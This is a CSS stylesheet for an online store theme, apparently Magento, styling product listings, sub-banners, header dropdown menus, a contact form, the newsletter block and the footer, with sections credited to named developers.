.product-item .product-reviews-summary .rating-summary{margin: 0;}
.rating-summary .rating-result{vertical-align: text-top;}
.rating-summary .rating-result:before{color: #cccccc;}
.product-item .action.towishlist span,.product-item .tocompare span{font-size: 0;display: none;}
.products-list .product-item .action.towishlist span,.products-list .product-item .tocompare span{font-size: 13px;display: inline;}
.products-list .product-item .tocompare,.products-list .product-item .action.towishlist{font-weight: 500;text-transform: capitalize;}
.products-list .product-item .tocompare{margin-left:10px;}
.products-list .product-item .action.towishlist{margin-right:10px;}
.abs-actions-addto::before, .bundle-options-container .block-bundle-summary .product-addto-links > .action::before, 
.product-item-actions .actions-secondary > .action::before, .product-social-links .action.tocompare::before, 
.wishlist.split.button > .action.split::before, .product-social-links .action.mailto.friend::before, .product-social-links .action.towishlist::before, 
.block-bundle-summary .action.towishlist::before, .product-item .action.towishlist::before, .table-comparison .action.towishlist::before,
.product-item .tocompare:before,.product-item .action.towishlist:before{
    color: inherit;
    font-family: "FontAwesome";
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    margin: 0;
    overflow: hidden;
}
.product-social-links .action.towishlist::before, .block-bundle-summary .action.towishlist::before, 
.product-item .action.towishlist::before, .table-comparison .action.towishlist::before{content: "\f08a";}
.abs-actions-addto:before, .bundle-options-container .block-bundle-summary .product-addto-links > .action:before, 
.product-item-actions .actions-secondary > .action:before, .product-social-links .action.tocompare:before, 
.wishlist.split.button > .action.split:before, .product-social-links .action.mailto.friend:before, .product-social-links .action.towishlist:before, 
.block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before{font-family: "FontAwesome";}
.product-item .tocompare:before{content: "\f24d";}
.product-item .tocompare,.product-item .action.towishlist,.product-item-actions .actions-secondary > .action{
    color: #666666;
    font-weight: 600;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}
.product-social-links .action.tocompare:before{content:"\f24d";}
.product-item-details .product-item-inner .actions-primary ,
.product-item-details .product-item-inner .actions-secondary {display: inline-block;width: auto;padding: 0;vertical-align:middle;}
.product-item-details .product-item-inner .actions-secondary{display: none;}
.product-item-details .product-item-inner .actions-secondary a{
    padding: 5px 8px;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top, #f2f2f2 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f2f2f2 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f2f2f2 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    cursor: pointer;
    color: #666666;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    line-height: 20px;
}
.product-item-details .product-item-inner .actions-secondary.wishlist a:hover,
.product-item-details .product-item-inner .actions-secondary.compare a:hover{
    background: #ff8142; /* Old browsers */
    background: -moz-linear-gradient(top, #ff8142 0%, #df4e06 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ff8142 0%,#df4e06 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ff8142 0%,#df4e06 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8142', endColorstr='#df4e06',GradientType=0 ); /* IE6-9 */
}
.product-item-details .product-item-inner .actions-secondary.wishlist a:hover,
.product-item-details .product-item-inner .actions-secondary.compare a:hover{color: #ffffff;}
.product-item-details .product-item-inner .actions-secondary.compare a{display: inline-block;}
.products-grid .product-item{margin-bottom: 0;}
/********************************** Latest Product CSS Ends here ****************************/
/**************************************** Subbanner CMS *************************************/

.tm_subbanner_cms{margin: 10px 0px 5px 0px;display: inline-block;width: 100%;}
.subbanner-cms {
    display: block;
    text-align: center;
    width: 100%;
}
.subbanner-outer{float: left;width: 33.33%;box-sizing: border-box;padding: 0 12.5px;}
/*--- custom css written by Mounika---*/
.tm_advertise_banner_cms .subbanner-outer{width: 25%}
.tm_advertise_banner_cms{background-color: #f2f3f4;}

.tm_advertise_banner_cms .subbanner4{
    width:100%;
    float:left;
    box-sizing: 
    border-box;
}
.tm_advertise_banner_cms .subbanner1, .tm_advertise_banner_cms .subbanner2, .tm_advertise_banner_cms .subbanner3{
    background: #f2f3f4 !important;
    border: 0px solid #ebebeb !important;
}
.tm_advertise_banner_cms .subbanner-text{
    font-weight: 700;
    color: #000000;
    font-size: 16px;
    text-transform: uppercase;
    display: block;
}
.tm_advertise_banner_cms .subbanner1,.tm_advertise_banner_cms .subbanner2,.tm_advertise_banner_cms .subbanner3, .tm_advertise_banner_cms .subbanner4{padding: 10% 10% !important;}
.tm_advertise_banner_cms .tab-title{
    float: left;
    width: 100%;
    color: #000;
    font-size: 25px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 30px;
    border-bottom: 1px solid #d9d9d9;
    margin: 0;
}
@media (max-width: 767px){
    .tm_advertise_banner_cms .subbanner-outer{width: 100%}
    .sub_banner_outer, .sub_featured_product_outer { width:100%;}
}

.footer-wrapper{
    /* background: linear-gradient(to bottom, #252525 0%,#010101 100%) !important; */
}

.page-header .header.content .tm_header>div{
    padding:0px !Important;
    margin: 10px 0px;
}
.tm_product_tab .tabbernav_product .tab-title a span{
    float: left !important;
    width: 100% !important;
    color: #000 !important;
    font-size: 25px !important;
    line-height: 32px !important;
    font-weight: 700 !important;
    letter-spacing: 0.5px !important;
    text-transform: uppercase !important;
    position: relative !important;
    padding-bottom: 30px !important;
    margin: 0 !important;
    padding: 0 !important;
}
.tm_product_tab ul.tabbernav_product {
    position: relative  !important;
    padding: 0px 0  !important;
    display: block !important;
    width: 100% !important;
    margin: auto  !important;
}


.product-brand-logo img {
    max-width: 30% !important;
    max-height: 30% !important;
    margin: 20px 0px 10px !important;
}


@media (max-width: 479px) {

    .tm_product_tab .tabbernav_product li {
        border: none !important;
    }

    .product-brand-logo img {
        max-width: 50% !important;
        max-height: 50% !important;
        margin: 10px 0px 0px !important;
    }
}
/*--- End of custom css written by Mounika---*/


/* --- Start of custom css written by Lalith --- */

.header-top-left {
    /*float: left;*/
    margin:8px 0;
}


.block-brand, .left-banner1 {
   /*  display: none !important; */
}


ul.topleft_lists, ul.topright_lists {
    margin-bottom: 0em;
}

ul.topleft_lists .topleftlist {
    float:left;
    position:relative;
    margin-bottom: 0px;
}

ul.topright_lists .toprightlist {
    display: inline;
    margin-bottom: 0px;
}

.topleftlist_link, .toprightlist_link {
    padding: 0px 10px;
    color: #000 !important;
    font-weight: 700;
    font-size: 14px;
    margin: 0px 5px;
}


.header-top-left li {
    display: inline;
    padding: 0px 10px;
    color: #000 !important;
    font-weight: 700;
    font-size: 14px;
    margin: 0px 5px;
}

.right-header {
    float:right;
}

.right-header a, .right-header a:visited, .right-header a:hover {
    padding: 0px 10px;
    color: #000 !important;
    font-weight: 700;
    font-size: 14px;
    margin: 0px 5px;
}


/*#n_b2b_link:after {
    top: -webkit-calc(50% - 2px);
    top: calc(50% - 2px);
    -webkit-transition: 250ms all;
    transition: 250ms all;
    content: '';
    top: 18px;
    position: absolute;
    width: 0;
    height: 0;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-top: 4px solid #000;
    border-bottom: none;
    margin-left: 5px;
}*/

#services_link {
   padding-left:20px;
}


#n_b2b_sub, .topleftlist_sub, .topleftlist_subchild , .topmenulist_sub{
    display:none;
}

#n_b2b_sub {
    position: absolute;
    left: 200px;
    top: 38px;
    z-index: 99;
    border: 1px solid #e1e1e1;
    box-shadow: 0 6px 10px rgba(0,0,0,.15);
}

#create_account_div, #login_div, #logout_div {
    display:none;
}

.n_topleftlist_sub_lists {
    background: #fff !important;
    margin-bottom: 0px;
}

.n_topleftlist_sub_lists li {
    display: block;
    margin-bottom: 0px;
    border-bottom: 1px solid #e1e1e1;
}

.n_topleftlist_sub_list_link {
    padding: 10px 15px;
    display: table;
    color: #000;
    width: 248px;
    font-weight: 700;
}

.topleftlist_sub {
    position: absolute;
    left: 0;
    top: 32px;
    z-index: 99;
    border: 1px solid #e1e1e1;
    box-shadow: 0 6px 10px rgba(0,0,0,.15);
}


.topleftlist_sub_lists {
    background: #fff !important;
}


.topleftlist_sub_list {
    margin-bottom: 0px;
    border-bottom: 1px solid #e1e1e1;
}

.topleftlist_sub_list_link {
    padding: 10px 15px;
    display: table;
    color: #000;
    width:248px;
    font-weight:700;
}

#download_subroute {
    float: right;
    margin-left: 5px;
    margin-right: 20px;
    font-size: 14px;
    font-weight: 700;
}



#b2b_link:after, #services_link:after  {
    top: -webkit-calc(50% - 2px);
    top: calc(50% - 2px);
    right: 0px;
    -webkit-transition: 250ms all;
    transition: 250ms all;
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    display: block;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-top: 4px solid #000;
    border-bottom: none;
}

#medical_link:after, #lab_link:after ,#dental_link:after, #brands_link:after ,#products_link:after, #orders_link:after {
    top: -webkit-calc(50% - 2px);
    top: calc(50% - 2px);
    right: 10px;
    -webkit-transition: 250ms all;
    transition: 250ms all;
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    display: block;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-top: 4px solid #000;
    border-bottom: none;
}


.topmenulist_sub {
    background: white;
}
.topmenulist_sub {
    position: absolute;
    left: 0;
    top: 47px;
    z-index: 99;
    border: 1px solid #e1e1e1;
    box-shadow: 0 6px 10px rgba(0,0,0,.15);
}
.topleftlist_subchild {
    position: absolute;
    left: 248px;
    top: 90px;
    z-index: 99;
    border: 1px solid #e1e1e1;
    box-shadow: 0 6px 10px rgba(0,0,0,.15);
}

.topleftlist_subchild_lists {
    background: #fff !important;
}


.topleftlist_subchild_list {
    margin-bottom: 0px;
    border-bottom: 1px solid #e1e1e1;
}

.topleftlist_subchild_list_link {
    padding: 10px 15px;
    display: table;
    color: #000;
    width:248px;
    font-weight:700;
}

.inovatiqa_product_block, .tm_featured_product_block {
    margin: 15px 0;
    display: inline-block;
    width: 100%;
}

.inovatiqa_product_sub_block, .tm_featured_product_sub_block {
    display: block;
    text-align: center;
    width: 100%;
}

div.inovatiqa_product_sub_block>div:first-child, div.tm_featured_product_sub_block>div:first-child  {
    padding-left:0px;
}

.sub_banner_outer, .sub_featured_product_outer {
    float: left;
    box-sizing: border-box;
    padding: 0 12px;
}

.sub_banner_outer {    
    width: 25%;
}

.sub_featured_product_outer {    
    width: 20%;
}

.sub_banner1, .sub_banner2, .sub_banner3, .sub_banner4, .sub_featured_product1, .sub_featured_product2, .sub_featured_product3, .sub_featured_product4, .sub_featured_product5 {
    padding: 10% !important;
    border: 0px !important;
}

.sub_banner1, .sub_banner2, .sub_banner3, .sub_featured_product1, .sub_featured_product2, .sub_featured_product3, .sub_featured_product4 {
    width: 100%;
    float: left;
    box-sizing: border-box;
}

.tm_gallery_cms {
    display: inline-block;
    margin: 10px 0;
    width: 100%;
    padding: 0px 5px 0;
    box-sizing: border-box;
    background: #f7f7f7;
    border: 1px solid #ebebeb;
}
.subgallery-outer img {
    min-height: 440px;
}
.subgallery-3 img ,.subgallery-4 img {
    min-height: 600px;
}
.subgallery-image {
    border: 1px solid #ad9c9c3d;
}
.subgallery-outer {
    margin-bottom: 0px;
    display: inline-block;
}
.subgallery-1 {
    float: left;
    width: 65%;
    box-sizing: border-box;
    padding: 0 5px;
}
.subgallery-2 {
    float: left;
    width: 35%;
    box-sizing: border-box;
    padding: 0 5px;

}

.subgallery-3 {
    width: 45%;
    float: left;
    box-sizing: border-box;
    padding: 0 5px;

}

.subgallery-4 {
    width: 55%;
    float: left;
    box-sizing: border-box;
    padding: 0 5px;

}
.cms-categories .sidebar.sidebar-additional {
    display: none;
}

.cms-categories .column.main {
    display: none;
    width: 0%;
}

.cms-categories .sidebar.sidebar-main {
    width: 30%;
}
.cms-categories .breadcumb_inner {
    margin: 0% !important;

}

.cms-categories .column.main {
    display: none;
    width: 0% !important;
}
.tm_bestseller strong {
    display: none;
}
/* --- End of custom css written by Lalith --- */

/* --- Starting of custom css written by vijaya --- */

.gpo_content p {
    font-size: 18px;
    color: #000;
    margin-bottom: 30px;
}

#no_risks_head, #contact_heading  {
    font-weight: 800;
    color: black;
}

.block_lists {
    list-style-type:none;
    color:#000;
    font-size:18px;
}

.block_lists li {
    margin: 10px 0px;
}

.block_lists li:before {
    content: '';
    display: inline-block;
    background-image: url(../images/gpo-list-logo.png);
    height: 15px;
    width: 15px;
    vertical-align: middle;
    padding-right: 20px;
    background-repeat: no-repeat;
    background-position: left center;
}

#contact_form {
    max-width: 700px;
}

.contact_fields, .contact_wide_fields .contact_fields_div {
    margin: 15px 0px;
}

.contact_fields .contact_fields_div, .contact_wide_fields .contact_wide_fields_div {
    display: inline-block;
    width: 47%;
}

.contact_fields .left_fields_div, .contact_wide_fields .left_fields_div  {            
    margin-right: 2%;
}

.contact_fields .right_fields_div  {
    margin-left: 2%;
}

.contact_wide_fields .right_fields_div {
    vertical-align:top;
    margin-left: 3%;
    font-size: 18px;
}

.contact_labels {
    font-size: 18px;
    font-weight: 700;
    color: #000;
}

.req_field {
    color: #ff0000;
}

.contact_inputs {
    font-size: 16px;
    padding: 10px 5px;
    width: 100%;
    margin-top: 5px;
    border: 1px solid #ccc;
}

.contact_gpos {
    font-size: 18px;
    padding: 10px 5px;
    margin: 6px 10px 14px 0px !important;   
    border-radius: 0px;
    border: 1px solid #ccc;
}

#gpo_fields {
    color: #000;
}

#contact_submit {
    border: none;
    color: transparent;
    font-size: 0;
    float: right;
    margin-bottom:20px;
}

.input_required {
    border: 1px solid #ff0000 !important;
}

.list_expand {
    font-size:18px !important;
}

.payment_content {
    color: #000;
    padding: 10px 10px 10px 40px;
}

.aboutus_cnt {
    font-size: 14px;
    line-height: 30px;
    color: #000;
    padding: 2px 20px;
}

.aboutus_subcontent  {
    margin-left: 15px;
}

.aboutus_subcontent .headings {
    color:#000;
    font-weight:700;
}

.payment_pdfs .payment_pdf_content {
    display: inline-block;
}

.payment_pdf_content div {
    display: inline-block;
}


.pdf_links img {
    width:100px;
    vertical-align: middle;
    margin-bottom:20px;
    cursor:pointer;
}

.pdf_data {
    font-size: 18px;
    padding-right: 58px;
    line-height: 30px;
    padding-left: 2px;
}

.terms_cnt_start {
    padding-left: 10px;
}

.terms_cnt_start, .terms_cnts {
    font-size: 16px;
    line-height: 30px;
}

.terms_cnts {
    padding: 15px 40px;
}


.gpo_head img, .payment_head img, .terms_head img, .contract_head img, .request_head img, .aboutus_head img {
    width:40%;
}

.homepage_header_titles {
    width:40%;
    float:left;
}

@media (max-width: 768px) {

    .tm_product_tab .tabbernav_product li {
        padding:0px !important;
    }

    .tm_product_tab ul.tabbernav_product {
        width:100% !important;
    }

    .cms-index-index.page-layout-1column .block.widget .products-grid .widget-product-grid .product-item {
        width:100%  !important;
    }

    .tm_latest_product .owl-stage-outer .owl-stage .owl-item, .tm_product_tab .owl-stage-outer .owl-stage .owl-item {
        width: 100%;
    }

    .right-header {
        float:none;
    }

    .brands-content a {
        text-align:center !important;
        margin:10px !important;
    }
   
    .nav-sections .header.links li.greet.welcome {
        color: #000  !important;
        font-size: 16px  !important;
        padding: 8px 24px  !important;
        font-weight:700 !important;
    }

    .nav-sections .header.links li.greet.welcome span {
        padding-left: 4px;
    }

    .right-header a,  .right-header a:hover {
        color: #000 !important;
        font-size: 16px !important;
        padding: 8px 0px !important;
        font-weight: 700 !important;
    }

    .right-header a:first-child {
        padding-bottom: 0px !important;
    }

    .login_div {
        display:block !important;
    }

    .contact_fields .contact_fields_div, .contact_wide_fields .contact_wide_fields_div {
        display:block;
        width:100%;
    }

    .gpo_head img, .payment_head img, .terms_head img, .contract_head img, .request_head img, .aboutus_head img {
        width:100%;
    }

    .homepage_header_titles {
        width:100%;
    }


    .payment_content {
        padding:10px 10px 10px 20px;
    }

    .subgallery-outer {
        display:block;
    }

    .subgallery-1, .subgallery-2, .subgallery-3, .subgallery-4 {
        width:100%;
    }

    .subgallery-1 img, .subgallery-2 img, .subgallery-3 img, .subgallery-4 img {
       min-height: 100%;
    }

    .brands-content {
        display: block !important
    }

    .footer-logo-img a {
        float: none !important;
    }

    .footer-logo-img img {
        width: 70%;
    }
}

/* --- End of custom css written by vijaya --- */


div.subbanner-cms>div:first-child{padding-left: 0;}
div.subbanner-cms>div:last-child{padding-right: 0;}
.subbanner1,.subbanner2,.subbanner3{
    width:100%;
    float:left;
    background: #f7f7f7;
    box-sizing: 
    border-box;
    border: 1px solid #ebebeb;
    padding:25px 25px 47px;
}
.subbanner{float:left;text-align: left;width: 60%;padding: 25px 0 0px 25px;box-sizing: border-box;}
.sub-side-banner{float: right;width: 40%;}
.sub-side-banner img{width: auto;}
.subbanner .title {
    font-size: 25px;
    text-transform: uppercase;
    font-weight: 700;
    color: #000000;
}
ul.sub-cat-list{margin:35px 0 10px 0px;display: inline-block;width: 100%;}
ul.sub-cat-list li{margin:0;text-transform: capitalize;cursor: pointer;position: relative;padding: 0 0 0 15px;}
ul.sub-cat-list li a {
    color: #000000;
    font-size: 14px;
    line-height: 30px;
    letter-spacing: 0;
}
ul.sub-cat-list li a:hover{color: #54a0ad;}
ul.sub-cat-list li a:before {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 14px;
    margin: 0;
    position: absolute;
    left: 0;
}
.sub-view-all{
    float: left;
}
.sub-view-all a{
    font-style: italic;
    font-size: 14px;
    font-weight: 700;
    color: #54a0ad;
    float: left;
    text-transform: uppercase;
    transition:all 0.2s ease;
    -webkit-transition:all 0.2s ease;
    -moz-transition:all 0.2s ease;
    -ms-transition:all 0.2s ease;
    -o-transition:all 0.2s ease;
}
.sub-view-all a:after {
    content: "\f101";
    font-family: "FontAwesome";
    font-style: normal;
    padding: 0 0 0 10px;
}
.sub-view-all a:hover{
    letter-spacing: 2px;
    text-transform: uppercase;
}
.subbanner1 .sub-side-banner img, .subbanner2 .sub-side-banner img, .subbanner3 .sub-side-banner img{
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.subbanner1:hover .sub-side-banner img, .subbanner2:hover .sub-side-banner img, .subbanner3:hover .sub-side-banner img{
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
/************************************************************ End Subbanner CMS **************************************************************/

/***********************************************************Product tab CSS starts here*******************************************************/
/* Tabbed Product CMS */
.tm_product_tab,.tm_bestseller,.tm_blog, .tm_innovatiqa, .tm_featured_products{
    width:100%;
    float: left;
    background: #f7f7f7;
    padding: 27px 32px 0;
    /* border:1px solid #ebebeb; */ /* latestmod*/
    box-sizing: border-box;
    margin:5px 0 15px;
}
.tm_bestseller,.tm_blog{margin:15px 0;}

.tm_latest_product .widget .block-title h2 a,.tm_blog .blog_title h2 a,.tab-main-title,.tm_bestseller .main-title,.tm_blog .blog_title, .tm_innovatiqa .innovatiqa_title, .tm_featured_products .tm_featured_header {
    float: left;
    width:100%;
    color: #000;
    font-size: 25px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    position:relative;
    padding-bottom: 10px;
    /* border-bottom:1px solid #d9d9d9; */ /* latestmod*/
    margin:0;
}
.brands-content a {
    padding: 0 15px;
    display: block;
}

.brands-content {
    margin: 20px 0px; 
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    float: left;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
a.shop-all {
    float: right;
    margin-bottom: 10px;
    top: 34px;
    color: #317bb1;
    font-weight: 900;
}
.block.upsell .category-title h2 strong, .block.related .category-title h2 strong, .block.crosssell .category-title h2 strong{
    width:100%;
    color: #000;
    font-size: 16px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    position:relative;
    padding-bottom: 30px;
    border-bottom:1px solid #d9d9d9;
    margin:0;
    display: inline-block;
}
.block.upsell .owl-controls .owl-nav div,.block.related .owl-controls .owl-nav div,.block.crosssell .owl-controls .owl-nav div{top:-49px;}
.tm_latest_product .block.widget.block-new-products.grid-view .block-new-content{margin-top: 16px;}
.tm_product_tab .products.items.product-items.grid-view{margin:16px -16px 0 -16px;}
.tab-title { float: left;}
.tm_product_tab ul.tabbernav_product {
    position: relative;
    padding: 0px 0;
    display: inline-block;
    margin:0px 70px 0 0;
    float: right;
}
.tm_product_tab .tabbernav_product li {
    display: inline-block;
    float: left;
    padding: 0px 15px;
    margin:0;
    vertical-align: middle;
    background: url("../images/pipe.gif") no-repeat scroll right center;
}
.tm_product_tab .tabbernav_product li:last-child{background: none;}
.tm_product_tab ul.tabbernav_product li a {
    color: #808080;
    display: block;
    font-size: 20px;
    font-weight: 500;
    margin: 0 0px;
    text-align: center;
    text-transform: capitalize;
}
.tm_product_tab ul.tabbernav_product li a.selected:hover span,.tm_product_tab ul.tabbernav_product li a:hover,.tm_product_tab .tab-text.selected {color: #54a0ad;}
a:active, .alink:active{text-decoration: none;}
.tm_product_tab .tabbernav_product .tab-text{font-size: 14px;}
.product_tabs {
    clear: both;
    margin:0px;
    float: left;
    width: 100%;
}
.tm_product_tab .product_tabs .block,.tm_product_tab .product_tabs .products-grid .product-item{margin-bottom: 0;}
.page-layout-1column .block.widget .products-grid li.product-item,.page-layout-1column .block.widget .products-grid li.product-item:nth-child(4n + 1){width: 19%;margin:0;}
.product-image-container {width: 300px !important;}
.product-image-wrapper {padding-bottom: 100%;}


/* End Tabbed Product CMS */
/**************************************************************Product Tab CSS ends***********************************************************/
/********************************************************Advertise Banner CSS start Here*********************************************************/
.tm_advertise_banner_cms{display: inline-block;margin:15px 0;}
.ad_banner{position: relative;overflow: hidden;}
.ad_banner a:before{
    position: absolute;
    width: 20%;
    height: 100%;
    background: rgba(255, 255, 255, 0.3);
    content: "";
    transform: skew(-20deg);
    -webkit-transform: skew(-20deg);
    -ms-transform: skew(-20deg);
    -moz-transform: skew(-20deg);
    -o-transform: skew(-20deg);
    left: -25%;
    transition:left 0.3s ease;
    -webkit-transition:left 0.3s ease;
    -moz-transition:left 0.3s ease;
    -ms-transition:left 0.3s ease;
    -o-transition:left 0.3s ease;
}
.ad_banner:hover a:before{left:105%;}
/********************************************************Advertise banner CSS Ends Here*********************************************************/
/*-------------------------------------------------------Newsletter CSS starts here-------------------------------------------------------*/
.news-left {
    float: left;
    width: 55%;
}
.news-right {
    float: right;
    width: 45%;
    padding: 4px 0;
}
.news-right>ul>li{margin: 0;}
.news-text label>span{font-size: 10px;vertical-align: super;}
.news-heading{
    color: #000000;
    font-size: 16px;
    font-weight: 700;
    text-transform: capitalize;
}
div.block.newsletter{
    margin:15px 0;
    padding: 33px; 
    width:100%;
    text-align: left;
    box-sizing: border-box;
    background: #f7f7f7;
    /* border:1px solid #ebebeb; */ /*latestmod */
}
.block.newsletter .field{float: left;width: 75%;}
.block.newsletter{float: left;}
.block.newsletter.footer-area{width:28.8%;}
.footer_newsletter .news-text{font-size:14px;color:#000000;}
.block.newsletter input{
    padding: 0 10px;
    height: 44px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.block.newsletter .form.subscribe{position:relative;}
.block.newsletter .field .control:before{content: '';}
.block.newsletter .actions{display: block;width: auto;}
.block.newsletter .action.subscribe{
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    padding: 12px 30px;
    margin:0;
    float: right;
    background: #424242; /* Old browsers */
    background: -moz-linear-gradient(top, #424242 0%, #010101 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #424242 0%,#010101 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #424242 0%,#010101 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#010101',GradientType=0 ); /* IE6-9 */
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
/*-------------------------------------------------------Newsletter CSS Ends here-----------------------------------------------------------*/
/***********************************************************Footer CSS Start Here*********************************************************/

.footer-bottom, .footer-wrapper-inner {
    clear:both;
   /* background: #54a0ad; */ /* Old browsers */
    /* background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); */ /* FF3.6-15 */
    /* background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); */ /* Chrome10-25,Safari5.1-6 */
    /* background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); */ /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    /* filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); */ /* IE6-9 */
    
    text-align: center;
    float: left;
    width: 100%;
}

.footer-wrapper{
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
    float: left;
    width: 100%;
}
#footer {
    float: left;
    width: 100%;
    position: relative;
    margin:20px 0 34px;
}
.footer-wrapper-inner {
    float: left;
    width: 100%;
    padding: 10px 0 10px;
}
.footer-inner .footer-area li{margin:0;padding: 3px 0;}
.footer-inner .footer-area li a{text-transform: capitalize;color:#fff !important;}
.footer-inner li a:hover{
    color: #54a0ad;
}
.footer-inner .footer-bottom li a{color: #ffffff;}
.footer-inner .footer-bottom li a:hover{color:#000000;}
/*-------------------------------------------------Footer logo CSS------------------------------------------------*/
.footer-logo{
    width: 15%;
    float: left;
    margin-right: 3%;
    margin-left: 4%;
}

.footer-logo-img a {
    float: left;
}
/*.footer-logo-img{float: left;margin:12px 0;} */
.footer-logo-desc{display: inline-block;margin:12px 0;}
.footer-logo-desc p{margin:0;line-height: 30px;}
/*------------------------------------------------Footer logo CSS--------------------------------------*/
/*----------------------------------------------Footer Static blocks------------------------------------*/
.footer-inner .footer-area {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    float: left;
    padding: 0;
    width: 25%;
    /*padding: 0 0 0 20px; */
    box-sizing: border-box;
    border-left: 1px solid #e5e5e5;
    margin-right: 1%;
}
.footer-area ul{margin-bottom: 0;}
.footer_newsletter ul{margin:0;width: 100%;}
.footer-inner .footer-area:last-child{padding-right: 1%;
    width: 25%;
    padding-left: 5%;}

.footer-center p{margin: 0;font-size: 14px}
.footer-center h6, .footer-area h6,.social-follow,.payment-heading{
    font-size: 14px;
    font-weight: bold;
    margin: 7px 0 14px;
    color: #000;
    text-shadow: none;
    text-transform: uppercase;
    position: relative;
    display: inline-block;
}
.footer-bottom-top ul{margin-bottom: 0;}
.footer-bottom-bottom .footer-bottom-left .links li:first-child{padding-left: 0;}
.footer-bottom-bottom ul.footer.links {
    margin: 0;
    padding: 0px;
}
.footer-bottom-bottom .links li {
    display: inline;
    margin: 0;
    padding: 0 6px 0 6px;
    background:url(../images/footer_pipe.jpg) 100% 50% no-repeat;
}
.footer-bottom-bottom .links li:last-child{ background: none; }
.store-details{display: inline-block;}
.footer-inner .footer-area .store-details li:before{
    font-family: "FontAwesome";
    position: absolute;
    height: 15px;
    top: 0px;
    color: #fff;
    text-align: center;
    left: 0;
}

.footer-inner .footer-area .store-details li{
    padding: 0 0 0 25px;
    position: relative;
    line-height: 30px;
    color: #fff;
}

.banner_div_main_content {
    display: inline-block;
    margin: 10px 0;
    width: 100%;
    padding: 0px 5px 0;
    box-sizing: border-box;
    background: #f7f7f7;
    border: 1px solid #ebebeb;
}

.banner_div_content1 {
    margin: 10px 0px 5px 0px;
    display: inline-block;
    width: 100%;
}

.banner_div_content2 {
    display: block;
    text-align: center;
    width: 100%;
}

.footer-inner .footer-area .address:before{
    content: '\f041';
}
.footer-inner .footer-area .phoneno{
    padding-top: 5px;
}
.footer-inner .footer-area .phoneno:before{
    content: '\f10b';
    font-size: 16px;
}
.footer-inner .footer-area .email {
    word-wrap: break-word;
}
.footer-inner .footer-area .email:before{
    content: '\f0e0';
    font-size: 11px;
    
}

.contact_footer_email a { text-transform:lowercase !important; }

.contact_footer_email:first-letter {text-transform:uppercase !important}

.contact_footer_us, .contact_footer_email, .contact_footer_phone {
   /*  margin-top:10px !important; */
}

li.contact_footer_social_icons.social-icons li {
    padding: 0px !important;
}

